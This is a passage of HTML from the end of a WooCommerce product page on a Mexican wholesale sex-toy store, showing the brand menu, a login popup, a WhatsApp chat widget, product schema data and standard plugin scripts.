		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5749"><a href="#">O-S</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5750"><a href="#">T-Z</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Acceder  </span>
</a><!-- .account-login-link -->

</li>
<li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
      

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

<div class="account-login-inner">

		<h3 class="uppercase">Acceder</h3>

		<form method="post" class="login">

						
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="username">Nombre de usuario o correo electrónico <span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />
			</p>
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="password">Contraseña <span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" />
			</p>

			
			
			<p class="form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="6ba1048858" /><input type="hidden" name="_wp_http_referer" value="/producto/crush-snuggles/" />				<input type="submit" class="woocommerce-Button button" name="login" value="Acceder" />
				<label for="rememberme" class="inline">
					<input class="woocommerce-Input woocommerce-Input--checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame				</label>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://vartamayoreo.mx/mi-cuenta/lost-password/">¿Olvidaste la contraseña?</a>
			</p>

			
		</form>
</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes center{from{transform:scale(0);}to{transform:scale(1);}}.ht_ctc_an_entry_center{animation: center .25s;}
			</style><style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}.ht_ctc_an_heartBeat{animation-name:heartBeat;animation-duration:calc(1s * 1.3);animation-duration:calc(var(1) * 1.3);animation-timing-function:ease-in-out}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-8  ht_ctc_entry_animation ht_ctc_an_entry_center " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<style id="ht-ctc-s8">
.ht-ctc-style-8 .s_8 .s_8_icon{order:0;margin-right:15px;;}.ht-ctc .ht-ctc-style-8:hover .s_8 svg g path{fill:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8 .ht-ctc-s8-text{color:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8{box-shadow: 0 3px 3px 0 rgba(7,6,6,.14), 0 1px 7px 0 rgba(0,0,0,.12), 0 3px 1px -1px rgba(0,0,0,.2) !important; transition: .2s ease-out !important; background-color:#26a69a !important; }</style>

<div class = "ht-ctc-style-8 ctc_s_8 ctc-analytics" >
	<span class="s_8 ctc-analytics" style="display: flex;  padding: 0 2rem;letter-spacing: .5px;transition: .2s ease-out;text-align:center; justify-content: center;align-items: center;border-radius:4px;height:36px;line-height:36px;vertical-align:middle;box-shadow:0 2px 2px 0 rgba(0,0,0,.14), 0 1px 5px 0 rgba(0,0,0,.12), 0 3px 1px -2px rgba(0,0,0,.2);box-sizing:inherit;background-color:#26a69a; overflow:hidden;">
	<span class="s_8_icon">
		<svg style="display:block;" height="24px" version="1.1" viewBox="0 0 509 512" width="24px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>	</span>
	<span class="ht-ctc-s8-text s8_span ctc-analytics ctc_cta" style="height: 100%; color:#ffffff; font-size: 12px; ">
		¿Quieres saber más?	</span>
	</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5215525695800&quot;,&quot;pre_filled&quot;:&quot;Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;From Center&quot;,&quot;ani&quot;:&quot;ht_ctc_an_heartBeat&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="beaf481a40"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://vartamayoreo.mx"}},{"@type":"ListItem","position":2,"item":{"name":"Marcas","@id":"https://vartamayoreo.mx/categoria-producto/marcas/"}},{"@type":"ListItem","position":3,"item":{"name":"Pipedream","@id":"https://vartamayoreo.mx/categoria-producto/marcas/pipedream/"}},{"@type":"ListItem","position":4,"item":{"name":"Crush Snuggles","@id":"https://vartamayoreo.mx/producto/crush-snuggles/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://vartamayoreo.mx/producto/crush-snuggles/#product","name":"Crush Snuggles","url":"https://vartamayoreo.mx/producto/crush-snuggles/","description":"","image":"https://vartamayoreo.mx/wp-content/uploads/2017/09/PD525212.jpg","sku":"PD525212","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1336.00","priceCurrency":"MXN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://vartamayoreo.mx/producto/crush-snuggles/","seller":{"@type":"Organization","name":"Varta Mayoreo Distribuidora De Juguetes Sexuales","url":"https://vartamayoreo.mx"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5215525695800","pre_filled":"Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"From Center","ani":"ht_ctc_an_heartBeat","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thwvsf-public-script-js-extra">
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"flatsome","clear_on_reselect":"","out_of_stock":"","show_selected_variation_name":"","choose_option_text":"Elige una opci\u00f3n","lazy_load":"","change_separator":": ","selectWoo_enable":"1"};
//# sourceURL=thwvsf-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/js/thwvsf-public.min.js?ver=2.4.2" id="thwvsf-public-script-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.2.5" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=1.0" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.2.5" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Productos","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Sold by:","featured_badge":"Destacado","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"Ver todos los resultados","show_more_details":"Ver todos los resultados","search_placeholder":"Buscar Productos...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"850","mobile_overlay_breakpoint":"850","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 